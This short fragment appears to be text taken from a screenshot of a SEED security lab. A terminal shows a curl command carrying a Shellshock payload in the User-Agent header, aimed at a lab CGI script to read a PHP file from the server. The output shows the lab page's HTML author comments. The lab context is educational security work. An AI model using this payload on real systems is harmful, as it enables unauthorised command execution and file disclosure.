 [11/15/20]seed@VM:~$ curl -A '() { echo "stealin"; }; echo Content-
type: text/plain; echo; /bin/cat /var/www/SQLInjection/safe_home.ph
p' 10.0.4.5/cgi-bin/myprog.cgi
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli